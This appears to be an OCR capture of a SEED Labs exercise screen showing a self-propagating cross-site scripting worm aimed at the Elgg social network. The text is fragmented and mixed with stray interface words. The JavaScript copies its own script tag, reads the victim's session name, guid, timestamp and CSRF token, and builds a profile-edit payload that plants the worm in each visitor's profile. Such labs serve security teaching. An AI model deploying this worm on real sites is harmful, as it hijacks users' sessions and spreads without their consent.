 Elgg For SEED Labs
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
let description = "&description=This is the result of visiting Samy's page" +
wormCode
let access_level = "&location=&accesslevel[location]=2&interests=&
accesslevel[interests]=2&skills=&accesslevel[skills]=2&contactemail=&
accesslevel[contactemail]=2&phone=&accesslevel[phone]=2&mobile=&
accesslevel[mobile]=2&website=&accesslevel[website]=2&twitter=&
accesslevel[twitter]=2"
OK
Activity
Blogs
Bookmarks
Files